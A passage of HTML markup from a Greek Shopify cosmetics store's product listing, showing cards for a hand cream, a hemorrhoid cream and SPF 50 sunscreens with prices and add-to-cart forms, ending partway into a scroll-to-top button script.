                                    id='quick-add-template--26923435426124__main-collection-product-grid6562298331274-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=165 165w,//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=360 360w,//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=533 533w,//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=720 720w,//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=940 940w,//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=1066 1066w,//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458 1200w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/ACTIVE_2000x1200px_1200x2000px.jpg?v=1762970458&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1200"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/neo-100-fysiki-krema-cherion-lavender-secret-50-ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6562298331274"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6562298331274 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6562298331274"
                            >
                                Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-6562298331274"
                            
                    >
                        <a
                                href="/products/neo-100-fysiki-krema-cherion-lavender-secret-50-ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-6562298331274"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-6562298331274 Badge-template--26923435426124__main-collection-product-grid-6562298331274"
                        >
                            Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €12,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €12,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid6562298331274'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid6562298331274" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid6562298331274-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="39512003805322"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid6562298331274-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid6562298331274-submit title-template--26923435426124__main-collection-product-grid-6562298331274"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="6562298331274" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=165 165w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=360 360w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=533 533w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=720 720w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=940 940w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=1066 1066w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265 1800w
                "
                                    src="//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο"
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="1800"
                                    height="1800"
                                    id='quick-add-template--26923435426124__main-collection-product-grid6770345377930-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=165 165w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=360 360w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=533 533w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=720 720w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=940 940w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=1066 1066w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6770345377930"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6770345377930 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6770345377930"
                            >
                                Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-6770345377930"
                            
                    >
                        <a
                                href="/products/remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-6770345377930"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-6770345377930 Badge-template--26923435426124__main-collection-product-grid-6770345377930"
                        >
                            Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid6770345377930'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid6770345377930" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid6770345377930-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="40707523281034"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid6770345377930-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid6770345377930-submit title-template--26923435426124__main-collection-product-grid-6770345377930"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="6770345377930" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=165 165w,//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=360 360w,//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=533 533w,//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=720 720w,//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=940 940w,//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=1066 1066w,//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590 1346w
                "
                                    src="//inaessentials.gr/cdn/shop/files/new_spf_gr.jpg?v=1751458590&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη InaEssentials Ελλαδα "
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="1346"
                                    height="1346"
                                    id='quick-add-template--26923435426124__main-collection-product-grid8984753111372-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=165 165w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=360 360w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=533 533w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=720 720w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=940 940w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=1066 1066w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980 1080w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4.jpg?v=1751476980&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1080"
                                        height="1080"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/fysiko-antiliako-gia-prosopo-soma-me-spf-50-viologiko-lefki-elati"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-8984753111372"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-8984753111372 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-8984753111372"
                            >
                                Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-8984753111372"
                            
                    >
                        <a
                                href="/products/fysiko-antiliako-gia-prosopo-soma-me-spf-50-viologiko-lefki-elati"
                                id="CardLink-template--26923435426124__main-collection-product-grid-8984753111372"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-8984753111372 Badge-template--26923435426124__main-collection-product-grid-8984753111372"
                        >
                            Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid8984753111372'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid8984753111372" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid8984753111372-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="48053702525260"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid8984753111372-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid8984753111372-submit title-template--26923435426124__main-collection-product-grid-8984753111372"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="8984753111372" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=165 165w,//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=360 360w,//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=533 533w,//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=720 720w,//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=940 940w,//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=1066 1066w,//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209 1346w
                "
                                    src="//inaessentials.gr/cdn/shop/files/new_spf_gr2.jpg?v=1751014209&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη InaEssentials Ελλαδα "
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="1346"
                                    height="1346"
                                    id='quick-add-template--26923435426124__main-collection-product-grid8992290996556-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=165 165w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=360 360w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=533 533w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=720 720w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=940 940w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=1066 1066w,//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028 1080w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77.jpg?v=1751477028&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1080"
                                        height="1080"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/oikogeneiako-paketo-gia-antiliaki-prostasia-fysika-antiliaka-me-spf-50"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-8992290996556"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-8992290996556 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-8992290996556"
                            >
                                Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            
                                <span
                                        id="NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-8992290996556"
                                        class="badge badge--bottom-left color-accent-2"
                                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span
                                            class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 33%</span>
                </span></div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-8992290996556"
                            
                    >
                        <a
                                href="/products/oikogeneiako-paketo-gia-antiliaki-prostasia-fysika-antiliaka-me-spf-50"
                                id="CardLink-template--26923435426124__main-collection-product-grid-8992290996556"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-8992290996556 Badge-template--26923435426124__main-collection-product-grid-8992290996556"
                        >
                            Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €39,98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €39,98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €59,98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid8992290996556'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid8992290996556" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid8992290996556-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="48075271831884"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid8992290996556-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid8992290996556-submit title-template--26923435426124__main-collection-product-grid-8992290996556"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="8992290996556" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
                                id="Badge-template--26923435426124__main-collection-product-grid-8992290996556"
                                class="badge badge--bottom-left color-accent-2"
                        >
              33%
            </span></div>
            </div>
        </div>
    </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
